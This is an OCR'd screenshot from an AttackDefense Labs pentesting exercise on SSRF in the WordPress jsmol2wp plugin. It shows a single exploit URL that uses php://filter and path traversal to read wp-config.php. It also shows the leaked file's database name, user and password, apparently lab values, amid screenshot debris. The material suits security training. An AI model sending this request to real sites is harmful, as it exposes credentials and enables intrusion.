 AttackDefense Labs: Pentester
AttackDefense Labs: Pentester
81npv1b37lckv1xejq6gg072e.mum
SSRF — Server Side Request Fo
81npv1b37lckv1xejq6gg072e.mumbaix.attackdefenselabs.com//wp-content/plugins/jsmol2wp/php/jsmol.php?isform=true&
127
<?php
/**
* The base configuration for WordPress
*
* The wp-config.php creation script uses this file during the
* installation. You don't have to use the web site, you can
* copy this file to "wp-config.php" and fill in the values.
*
* This file contains the following configurations:
*
* * MySQL settings
* * Secret keys
* * Database table prefix
* * ABSPATH
*
* @link https://codex.wordpress.org/Editing_wp-config.php
*
* @package WordPress
*/
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wpdatabase' );
/** MySQL database username */
define( 'DB_USER', 'wpdatabase' );
/** MySQL database password */
define( 'DB_PASSWORD', 'StrongDBPassword' );
/** MySQL hostname */
define( 'DB_HOST', '127.0.0.1' );
/** Database Charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8' );
/** The Database Collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );
/** Absolute path to the WordPress directory. */
if ( !defined('ABSPATH') )
define('ABSPATH', dirname(__FILE__) . '/');
/* THIS IS CUSTOM CODE CREATED AT ZEROFRACTAL TO MAKE SITE ACCESS DYNAMIC
$currenthost = "http://".$_SERVER['HTTP_HOST'];
$currentpath = preg_replace('@/+$@','',dirname($_SERVER['SCRIPT_NAME']));
$currentpath = preg_replace('/\/wp.+/','',$currentpath);
define('WP_HOME',$currenthost.$currentpath);
define('WP_SITEURL',$currenthost.$currentpath);
define('WP_CONTENT_URL', $currenthost.$currentpath.'/wp-content');
define('WP_PLUGIN_URL', $currenthost.$currentpath.'/wp-content/plugins');
define('DOMAIN_CURRENT_SITE', $currenthost.$currentpath );
@define('ADMIN_COOKIE_PATH', './');
/**#@+
* Authentication Unique Keys and Salts.
*
* Change these to different unique phrases!
*Untitled - Notepad
File Edit Format View Help
http://81npv1b37lckv1xejq6gg072e.mumbaix.attackdefenselabs.com//wp-content/plugins/jsmol2wp/php/jsmol.php
?isform=true&call=getRawDataFromDatabase&query=php://filter/resource=../../../../wp-config.php
Ln 49, Col 1
100%
Windows (CRLF)
UTF-8
ENG
12:33
30-03-2020
2